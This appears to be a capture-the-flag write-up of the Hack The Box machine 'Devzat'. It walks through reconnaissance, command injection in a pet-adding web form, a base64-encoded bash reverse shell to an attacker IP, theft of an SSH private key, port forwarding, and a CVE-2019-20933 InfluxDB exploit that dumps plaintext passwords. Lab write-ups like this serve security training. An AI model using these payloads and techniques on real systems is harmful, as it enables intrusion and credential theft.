14 min to read
Devzat
Devzat from hackthebox Writeup.
Recon nmap
┌──(root💀H3X0S3)-[/home/…/Total/Labs/HTB/Devzat]
└─# nmap -sC -sS -sV -A 10.10.11.118
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-19 06:42 EST
Nmap scan report for devzat.htb (10.10.11.118)
Host is up (0.35s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: devzat - where the devs at
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.91%I=7%D=2/19%Time=6210D7C4%P=x86_64-pc-linux-gnu%r(NU
SF:LL,C,"SSH-2\.0-Go\r\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=2/19%OT=22%CT=1%CU=40517%PV=Y%DS=2%DC=T%G=Y%TM=6210D80
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST1
OS:1NW7%O6=M54BST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1025/tcp)
HOP RTT ADDRESS
1 363.80 ms 10.10.16.1 (10.10.16.1)
2 213.25 ms devzat.htb (10.10.11.118)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.95 seconds
┌──(root💀H3X0S3)-[/home/…/Total/Labs/HTB/Devzat]
└─#
Get 3 open ports 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 80/tcp open http Apache httpd 2.4.41 8000/tcp open ssh (protocol 2.0)
enumerat web

ssh -l [username] devzat.htb -p 8000 try to connect
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# ssh -l H3X0S3 devzat.htb -p 8000
The authenticity of host '[devzat.htb]:8000 ([10.10.11.118]:8000)' can't be established.
RSA key fingerprint is SHA256:f8dMo2xczXRRA43d9weJ7ReJdZqiCxw5vP7XqBaZutI.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[devzat.htb]:8000' (RSA) to the list of known hosts.
20 hours 38 minutes earlier
devbot: devzat stayed on for 1 hour 36 minutes
20 hours 8 minutes earlier
devbot: devzat has joined the chat
20 hours 3 minutes earlier
devbot: devzat has left the chat
devbot: devzat stayed on for 5 minutes
4 hours 45 minutes earlier
devbot: test has joined the chat
4 hours 37 minutes earlier
devbot: test has left the chat
devbot: test stayed on for 7 minutes
1 hour 55 minutes earlier
devbot: test has joined the chat
test: test
test: ?
test: help
devbot: Looking for /help?
test: help
devbot: See available commands with /commands or see help with /help ⭐
1 hour 14 minutes earlier
devbot: test has left the chat
devbot: test stayed on for 41 minutes
Welcome to the chat. There are no more users
devbot: H3X0S3 has joined the chat
H3X0S3: Hi, From H3X0S3. [Mahmoud S. Atiia Was Here]
H3X0S3: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!
Himm there is no important things.
Web Enumeraton
Enumeration for subdomains
i wil use FFUF tool and use -mc 200 to onle show live result with 200 in response
┌──(root💀H3X0S3)-[/home/…/Total/Labs/HTB/Devzat]
└─# ffuf -c -w subdomains.txt -u "http://devzat.htb" -H "Host:FUZZ.devzat.htb" -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://devzat.htb
:: Wordlist : FUZZ: subdomains.txt
:: Header : Host: FUZZ.devzat.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
pets [Status: 200, Size: 510, Words: 20, Lines: 21]
:: Progress: [4989/4989] :: Job [1/1] :: 221 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
┌──(root💀H3X0S3)-[/home/…/Total/Labs/HTB/Devzat]
└─#
i can add pet !

i can try a command injection in adding pet

i will run python3 -m http.server and do a curl command to my python server
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.11.118 - - [12/Mar/2022 06:46:13] "GET / HTTP/1.1" 200 -
command successfully executed

First Shell
after trying to inject command to get nc shell it faild.
i got this blog to bypass filter to execute my command injection.
https://book.hacktricks.xyz/linux-unix/useful-linux-commands/bypass-bash-restrictions
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# echo 'bash -i >& /dev/tcp/10.10.16.12/1337 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMi8xMzM3IDA+JjEK
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─#
in injection we neeed to print the encoded command echo then decode it | base64 -d and run it as bash command ` | bash`
final command thai i will injewct will like
;echo -n 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMi8xMzM3IDA+JjEK==' | base64 -d | bash

Enumerat patrick user
enumeration the file
patrick@devzat:/home$ ls
ls
catherine patrick
patrick@devzat:/home$ cd patrick
cd patrick/
patrick@devzat:~$ ls
ls
devzat go pets
patrick@devzat:~$ ls -la
ls -la
total 64
drwxr-xr-x 11 patrick patrick 4096 Mar 12 12:11 .
drwxr-xr-x 4 root root 4096 Jun 22 2021 ..
lrwxrwxrwx 1 root root 9 Jun 22 2021 .bash_history -> /dev/null
-rw-r--r-- 1 patrick patrick 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 patrick patrick 3809 Jun 22 2021 .bashrc
drwx------ 3 patrick patrick 4096 Jun 22 2021 .cache
drwx------ 3 patrick patrick 4096 Jun 23 2021 .config
drwxr-x--- 2 patrick patrick 4096 Sep 23 15:07 devzat
-rw-rw-r-- 1 patrick patrick 51 Jun 22 2021 .gitconfig
drwx------ 3 patrick patrick 4096 Mar 11 13:32 .gnupg
drwxrwxr-x 3 patrick patrick 4096 Jun 22 2021 go
-rw------- 1 patrick patrick 39 Mar 12 12:11 .lesshst
drwxr-xr-x 3 patrick patrick 4096 Mar 11 13:53 .local
drwxrwxr-x 4 patrick patrick 4096 Jun 22 2021 .npm
drwxrwx--- 5 patrick patrick 4096 Mar 12 11:57 pets
-rw-r--r-- 1 patrick patrick 807 Feb 25 2020 .profile
drwxrwxr-x 2 patrick patrick 4096 Mar 12 12:06 .ssh
patrick@devzat:~$ cd .ssh
cd .ssh
patrick@devzat:~/.ssh$ ls
ls
authorized_keys id_rsa known_hosts
patrick@devzat:~/.ssh$
Establish shell via ssh
there is ssh credentials so try to use it to connect i can creat my ssh credential and echo it in authorized_keys but connect via id_rsa
I will cat id_rsa and save it in my pc and change its permission to 700 chmod 700 id_rsa
don’t forget to add new line in id_rsa
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# ssh -i id_rsa patrick@10.10.11.118
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 12 Mar 2022 12:27:42 PM UTC
System load: 0.01
Usage of /: 61.0% of 7.81GB
Memory usage: 37%
Swap usage: 0%
Processes: 259
Users logged in: 1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.118
IPv6 address for eth0: dead:beef::250:56ff:feb9:45f9
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 12 12:25:41 2022 from 10.10.14.40
patrick@devzat:~$
Try to see if there any local network or website
patrick@devzat:~$ netstat -tulp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 localhost:5000 0.0.0.0:* LISTEN 862/./petshop
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN -
tcp 0 0 localhost:8086 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN -
tcp 0 0 localhost:8443 0.0.0.0:* LISTEN -
tcp6 0 0 [::]:http [::]:* LISTEN -
tcp6 0 0 [::]:ssh [::]:* LISTEN -
tcp6 0 0 [::]:8000 [::]:* LISTEN 851/./devchat
udp 0 0 localhost:domain 0.0.0.0:* -
patrick@devzat:~$
Port Forwarding
i will do port forwarding to discove internal network
┌──(root㉿H3X0S3)-[/home/…/Desktop/LAB/HTB/Devzat]
└─# ssh -i id_rsa -L 8086:127.0.0.1:8086 patrick@devzat.htb
The authenticity of host 'devzat.htb (10.10.11.118)' can't be established.
ED25519 key fingerprint is SHA256:hEPBYkcPURW99t505QtiHKAc1IfbpDSHoHPBG7lWoTk.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'devzat.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 12 Mar 2022 12:36:30 PM UTC
System load: 0.08
Usage of /: 61.0% of 7.81GB
Memory usage: 36%
Swap usage: 0%
Processes: 253
Users logged in: 1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.118
IPv6 address for eth0: dead:beef::250:56ff:feb9:45f9
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 12 12:27:44 2022 from 10.10.16.12
patrick@devzat:~
Discover local network
namp
┌──(root💀H3X0S3)-[/home/…/Total/Labs/HTB/Devzat]
└─# nmap -sC -sS -sV -A -p 8086 127.0.0.1
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-19 09:24 EST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000027s latency).
PORT STATE SERVICE VERSION
8086/tcp open http InfluxDB http admin 1.7.5
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.32
OS details: Linux 2.6.32
Network Distance: 0 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.48 seconds
┌──(root💀H3X0S3)-[/home/…/Total/Labs/HTB/Devzat]
└─#
InfluxDB is running
seaching for any exploit for InfluxDB
https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933
┌──(root💀H3X0S3)-[/home/…/Labs/HTB/Devzat/InfluxDB-Exploit-CVE-2019-20933-master]
└─# python3 __main__.py 148 ⨯ 2 ⚙
_____ __ _ _____ ____ ______ _ _ _
|_ _| / _| | | __ \| _ \ | ____| | | (_) |
| | _ __ | |_| |_ ___ __ | | | |_) | | |__ __ ___ __ | | ___ _| |_
| | | '_ \| _| | | | \ \/ / | | | _ < | __| \ \/ / '_ \| |/ _ \| | __|
_| |_| | | | | | | |_| |> <| |__| | |_) | | |____ > <| |_) | | (_) | | |_
|_____|_| |_|_| |_|\__,_/_/\_\_____/|____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
- using CVE-2019-20933
Host (default: localhost): localhost
Port (default: 8086): 8086
Username <OR> path to username file (default: users.txt): users.txt
Bruteforcing usernames ...
[v] admin
Host vulnerable !!!
Databases:
1) devzat
2) _internal
.quit to exit
[admin@localhost] Database: devzat
Starting InfluxDB shell - .back to go back
[admin@localhost/devzat] $ SELECT * FROM "user"
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
],
"statement_id": 0
}
]
}
[admin@localhost/devzat] $
i find some credential
username = catherine
password = woBeeYareedahc7Oogeephies7Aiseci
try to connect with su in ssh
patrick@devzat:~$ su catherine
Password:
catherine@devzat:/home/patrick$ id
uid=1001(catherine) gid=1001(catherine) groups=1001(catherine)
catherine@devzat:/home/patrick$ cd ..
catherine@devzat:/home$ cd catherine/
catherine@devzat:~$ ls
user.txt
catherine@devzat:~$ cat user.txt
62604cedceb*********************
catherine@devzat:~$

Comments